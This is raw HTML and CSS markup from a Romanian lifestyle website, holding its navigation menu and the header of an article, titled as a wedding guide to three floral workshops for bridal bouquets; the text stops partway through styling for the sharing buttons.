.tdb-menu>li.current-page-ancestor>a:after,.tdi_24 .tdb-menu>li:hover>a:after,.tdi_24 .tdb-menu>li.tdb-hover>a:after,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:35px}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-menu>li>a:after,.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:30px}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-menu>li.current-menu-item>a:after,.tdi_24 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_24 .tdb-menu>li.current-category-ancestor>a:after,.tdi_24 .tdb-menu>li.current-page-ancestor>a:after,.tdi_24 .tdb-menu>li:hover>a:after,.tdi_24 .tdb-menu>li.tdb-hover>a:after,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:6px}.tdi_24 .tdb-menu>li>a:after,.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px;bottom:26px}}</style>
<style>.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#31d6aa}.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#31d6aa;fill:#31d6aa}.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:#31d6aa}</style><div id=tdi_24 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-316 tdb-menu-item-inactive"><a href="https://www.curatorialist.ro/c/fashion/"><div class="tdb-menu-item-text">FASHION</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-317"><a href="https://www.curatorialist.ro/c/fashion/noutati/"><div class="tdb-menu-item-text">Noutati</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-318"><a href="https://www.curatorialist.ro/c/fashion/profile/"><div class="tdb-menu-item-text">Profile</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-319"><a href="https://www.curatorialist.ro/c/fashion/stil/"><div class="tdb-menu-item-text">Stil</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-320"><a href="https://www.curatorialist.ro/c/fashion/teen-fashion/"><div class="tdb-menu-item-text">Teen Fashion</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-321 tdb-menu-item-inactive"><a href="https://www.curatorialist.ro/c/beauty/"><div class="tdb-menu-item-text">BEAUTY</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-322"><a href="https://www.curatorialist.ro/c/beauty/body-health/"><div class="tdb-menu-item-text">Body &amp; Health</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-323"><a href="https://www.curatorialist.ro/c/beauty/haircare/"><div class="tdb-menu-item-text">Haircare &amp; Skincare</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-324"><a href="https://www.curatorialist.ro/c/beauty/make-up/"><div class="tdb-menu-item-text">Make-up</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-326 tdb-menu-item-inactive"><a href="https://www.curatorialist.ro/c/lifestyle/"><div class="tdb-menu-item-text">LIFESTYLE</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-328"><a href="https://www.curatorialist.ro/c/lifestyle/food-coffee-wine/"><div class="tdb-menu-item-text">Food Coffee Wine</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-330"><a href="https://www.curatorialist.ro/c/lifestyle/out-about/"><div class="tdb-menu-item-text">Out &amp; About</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-327"><a href="https://www.curatorialist.ro/c/lifestyle/calatorii/"><div class="tdb-menu-item-text">Calatorii</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-600"><a href="https://www.curatorialist.ro/c/lifestyle/filme-si-teatru/"><div class="tdb-menu-item-text">Filme &amp; teatru</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-331 tdb-menu-item-inactive"><a href="https://www.curatorialist.ro/c/despre_tine/"><div class="tdb-menu-item-text">DESPRE TINE</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-334"><a href="https://www.curatorialist.ro/c/despre_tine/interviuri-culture/"><div class="tdb-menu-item-text">Interviuri</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-601"><a href="https://www.curatorialist.ro/c/despre_tine/mind-spirit/"><div class="tdb-menu-item-text">Mind &amp; Spirit</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-336"><a href="https://www.curatorialist.ro/c/despre_tine/recomandari-culture/"><div class="tdb-menu-item-text">Recomandari</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-337 tdb-menu-item-inactive"><a href="https://www.curatorialist.ro/c/despre_curatorialist/"><div class="tdb-menu-item-text">DESPRE CURATORIALIST</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-339"><a href="https://www.curatorialist.ro/c/despre_curatorialist/manifesto-curatorialist-ro/"><div class="tdb-menu-item-text">Manifesto</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-606"><a href="https://www.curatorialist.ro/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-340"><a href="https://www.curatorialist.ro/c/despre_curatorialist/echipa/"><div class="tdb-menu-item-text">Echipa</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="17368" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-26"
                    class="post-26 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>.tdi_28{min-height:0}</style><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_30{margin-top:60px!important;margin-bottom:0px!important;z-index:2!important}.tdi_30 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{width:40%!important}@media (max-width:767px){.tdi_32{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_33 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-top:-20px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:10px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_33 .tdb-entry-category{padding:0px;margin:0 30px 10px 0;color:rgba(0,0,0,0.1)!important;font-family:Montserrat!important;font-size:30px!important;line-height:1!important;font-weight:700!important}.tdi_33 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_33 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_33 .tdb-entry-category:hover{color:rgba(0,0,0,0.1)!important}.tdi_33 .tdb-entry-category:hover .tdb-cat-bg{border-color:rgba(255,255,255,0)!important}.tdi_33 .tdb-cat-sep{font-size:14px;color:rgba(0,0,0,0.1)}.tdi_33 .tdb-cat-sep-svg svg,.tdi_33 .tdb-cat-sep-svg svg *{fill:rgba(0,0,0,0.1)}.tdi_33 .tdb-cat-text{color:rgba(0,0,0,0.1);margin-right:10px}.td-theme-wrap .tdi_33{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-entry-category{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-entry-category{font-size:24px!important}}@media (max-width:767px){.tdi_33 .tdb-entry-category{font-size:26px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.curatorialist.ro/c/despre_tine/recomandari-culture/" ><span class="tdb-cat-bg"></span>Recomandari</a></div></div><div class="td_block_wrap tdb_title tdi_34 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-bottom:15px!important}@media (max-width:767px){.tdi_34{margin-bottom:30px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_34 .tdb-title-line{display:inline-block;width:70px;height:25px}.tdi_34 .tdb-title-line:after{height:4px;bottom:100%;background:#222222}.td-theme-wrap .tdi_34{text-align:left}.tdi_34 .tdb-first-letter{left:-0.36em;right:auto}.tdi_34 .tdb-title-text{font-family:Yeseva One!important;font-size:36px!important;line-height:1.2!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-title-line{display:inline-block;width:50px}.tdi_34 .tdb-title-line{height:15px}.tdi_34 .tdb-title-text{font-size:24px!important}}@media (max-width:767px){.tdi_34 .tdb-title-text{font-size:28px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-title-line"></div><h1 class="tdb-title-text">Ghid de nunți | 3 x ateliere florale pentru un buchet de mireasă așa cum ai visat</h1><div></div></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}.tdi_36{width:60%!important}@media (max-width:767px){.tdi_36{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_37 .tdb-featured-image-bg{background:url('https://www.curatorialist.ro/wp-content/uploads/2022/03/Atelier-Foliage-Buchet-mireasa-01.jpg');background-size:cover;background-repeat:no-repeat;background-position:center center%;padding-bottom:450px}.tdi_37 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_37 .tdb-featured-image-bg{background-attachment:scroll}.tdi_37 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-featured-image-bg{padding-bottom:430px}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-featured-image-bg{padding-bottom:400px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_38" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}.tdi_39{margin-top:-50px!important;margin-bottom:60px!important;z-index:1!important}.tdi_39 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_39{margin-top:-40px!important;margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-top:-30px!important;margin-bottom:40px!important}}@media (max-width:767px){.tdi_39{margin-top:-20px!important;margin-bottom:40px!important}}</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_42 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-bottom:0px!important}</style>
<style>.tdi_42 .tdb-entry-category{padding:0px}.tdi_42 .tdb-entry-category{margin:0 60px;color:rgba(0,0,0,0.03)!important;font-family:Montserrat!important;font-size:120px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_42 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_42 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_42 .tdb-entry-category:hover{color:rgba(0,0,0,0.03)!important}.tdi_42 .tdb-entry-category:hover .tdb-cat-bg{border-color:rgba(255,255,255,0)!important}.tdi_42 .tdb-cat-sep{font-size:14px;color:rgba(0,0,0,0.03)}.tdi_42 .tdb-cat-sep-svg svg,.tdi_42 .tdb-cat-sep-svg svg *{fill:rgba(0,0,0,0.03)}.tdi_42 .tdb-cat-text{color:rgba(0,0,0,0.03);margin-right:10px}.td-theme-wrap .tdi_42{text-align:center}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-entry-category{font-size:100px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-entry-category{font-size:80px!important}}@media (max-width:767px){.tdi_42 .tdb-entry-category{margin:0px}.tdi_42 .tdb-entry-category{font-size:54px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.curatorialist.ro/c/despre_tine/recomandari-culture/" ><span class="tdb-cat-bg"></span>Recomandari</a></div></div></div></div></div></div><div id="tdi_43" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_44  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}@media (min-width:767px){.tdi_44.tdc-row-content-vert-center,.tdi_44.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_44.tdc-row-content-vert-bottom,.tdi_44.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_44.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_44.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_44{margin-bottom:80px!important}.tdi_44 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_44{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44{margin-bottom:60px!important}}</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{width:25%!important}@media (max-width:767px){.tdi_46{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_47  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-bottom:0px!important}@media (max-width:767px){.tdi_47{margin-bottom:30px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_47 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_47" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk 